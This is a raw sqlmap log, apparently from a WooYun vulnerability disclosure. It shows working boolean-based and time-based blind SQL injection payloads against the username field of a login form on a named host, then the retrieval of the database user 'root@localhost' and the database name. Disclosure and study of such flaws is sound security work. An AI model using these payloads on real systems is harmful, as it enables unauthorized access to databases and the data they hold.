 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 6964=6964 AND 'XiMC'='XiMC&password=admin&verif
ycode=6667&Submit=%E7%99%BB %E9%99%86

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: username=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))PfVe) AND 'LCd
k'='LCdk&password=admin&verifycode=6667&Submit=%E7%99%BB %E9%99%86
---
[17:40:16] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[17:40:16] [INFO] fetching current user
[17:40:16] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:40:16] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[17:40:29] [INFO] fetching current database
[17:40:29] [INFO] retrieved: lianyun
current database:    'lianyun'
[17:40:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jf.lianyun.chinasg.com'

[*] shutting down at 17:40:35
www.wooyun.org